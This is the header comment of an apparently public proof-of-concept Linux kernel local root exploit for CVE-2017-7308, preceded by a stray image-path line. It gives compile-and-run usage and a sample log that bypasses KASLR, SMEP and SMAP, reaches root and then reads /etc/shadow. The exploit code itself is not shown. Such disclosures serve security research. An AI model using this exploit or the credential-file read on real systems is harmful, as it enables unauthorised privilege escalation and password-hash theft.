 // A proof-of-concept local root exploit for CVE-2017-7308.
// Includes a SMEP & SMAP bypass.
// Tested on 4.8.0-41-generic Ubuntu kernel.
// https://github.com/xairy/kernel-exploits/tree/master/CVE-2017-7308
//
// Usage:
// user@ubuntu:~$ uname -a
// Linux ubuntu 4.8.0-41-generic #44~16.04.1-Ubuntu SMP Fri Mar 3 ...
// user@ubuntu:~$ gcc pwn.c -o pwn
// user@ubuntu:~$ ./pwn
// [.] starting
// [.] namespace sandbox set up
// [.] KASLR bypass enabled, getting kernel addr
// [.] done, kernel text:   ffffffff87000000
// [.] commit_creds:        ffffffff870a5cf0
// [.] prepare_kernel_cred: ffffffff870a60e0
// [.] native_write_cr4:    ffffffff87064210
// [.] padding heap
// [.] done, heap is padded
// [.] SMEP & SMAP bypass enabled, turning them off
// [.] done, SMEP & SMAP should be off now
// [.] executing get root payload 0x401516
// [.] done, should be root now
// [.] checking if we got root
// [+] got r00t ^_^
// root@ubuntu:/home/user# cat /etc/shadow
// root:!:17246:0:99999:7:::
// daemon:*:17212:0:99999:7:::
// bin:*:17212:0:99999:7:::
// ...
//
// Andrey Konovalov <andreyknvl@gmail.com>